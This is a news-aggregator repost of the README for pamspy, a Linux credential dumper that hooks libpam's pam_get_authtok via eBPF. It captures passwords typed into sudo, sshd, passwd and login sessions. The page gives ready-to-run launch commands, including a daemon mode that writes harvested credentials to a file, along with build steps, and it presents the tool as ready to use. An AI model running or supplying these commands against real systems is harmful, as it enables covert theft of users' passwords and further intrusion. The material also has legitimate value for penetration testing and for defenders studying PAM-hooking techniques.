Cyber Security News Aggregator
.Cyber Tzar
provide acyber security risk management
platform; including automated penetration tests and risk assesments culminating in a "cyber risk score" out of 1,000, just like a credit score.Pamspy - Credentials Dumper For Linux Using eBPF
published on 2022-07-09 12:30:00 UTC by UnknownContent:
pamspy leverage eBPF technologies to achieve an equivalent work of 3snake.
It will track a particular userland function inside the PAM (Pluggable Authentication Modules) library, used by many critical applications to handle authentication like:
- sudo
- sshd
- passwd
- gnome
- x11
- and many other ...
How to launch?
pamspy is built as a static binary without any dependencies, and available on the release page.
Usage: pamspy [OPTION...]
pamspy
Uses eBPF to dump secrets use by PAM (Authentication) module
By hooking the pam_get_authtok function in libpam.so
USAGE: ./pamspy -p $(/usr/sbin/ldconfig -p | grep libpam.so | cut -d ' ' -f4) -d /var/log/trace.0
-d, --daemon=PATH TO OUTPUT CREDENTIALS
Start pamspy in daemon mode and output in the file
passed as argument
-p, --path=PATH Path to the libpam.so file
-r, --print-headers Print headers of the program
-v, --verbose Verbose mode
-?, --help Give this help list
--usage Give a short usage message
-V, --version Print program version
Mandatory or optional arguments to long options are also mandatory or optional
for any corresponding short options.
Report bugs to .
As pamspy rely on libpam, we have to set the path where libpam is installed on your distribution. To find where libpam is installed you can run the following command :
> /usr/sbin/ldconfig -p | grep libpam.so | cut -d ' ' -f4
/lib/x86_64-linux-gnu/libpam.so.0
Once you get the path you can launch pamspy :
> ./pamspy -p /lib/x86_64-linux-gnu/libpam.so.0
An easy way to launch pamspy is to use the following command :
> ./pamspy -p $(/usr/sbin/ldconfig -p | grep libpam.so | cut -d ' ' -f4)
pamspy can also be started as a daemon by providing an output file where credentials will be written:
./pamspy -p $(/usr/sbin/ldconfig -p | grep libpam.so | cut -d ' ' -f4) -d /tmp/credentials
How to build?
To build the static binary, we need third-party program. For eBPF we need clang to compile the C code into eBPF CO-RE code. We also rely on bpftool to create a skeleton from ebpf program to include it in our userland program. Then we need also libelf to find the correct symbol in libpam.
sudo apt install make clang-11 gcc libelf-dev bpftool
Then just build!
git clone https://github.com/citronneur/pamspy --recursive
cd pamspy/src
make
How does It works?
pamspy will load a userland return probe eBPF program to hook the pam_get_authtok function from libpam.so. PAM stands for "Pluggable Authentication Modules", and have a flexible design to manage a different kind of authentication on Linux.
Each time an authentication process tries to check a new user, It will call pam_get_authtok, and will be here to dump the content of the critical secrets!
Easy! Enjoy!
Credits and references
Thanks to @blendin for 3snake tool !!!
http://www.kitploit.com/2022/07/pamspy-credentials-dumper-for-linux.html
Published: 2022 07 09 12:30:00
Received: 2022 08 08 21:50:41
Feed: PenTest and Hacking Tools - powered by FeedBurner
Source: PenTest and Hacking Tools - powered by FeedBurner
Category: News
Topic: Security Tooling
Views: 12

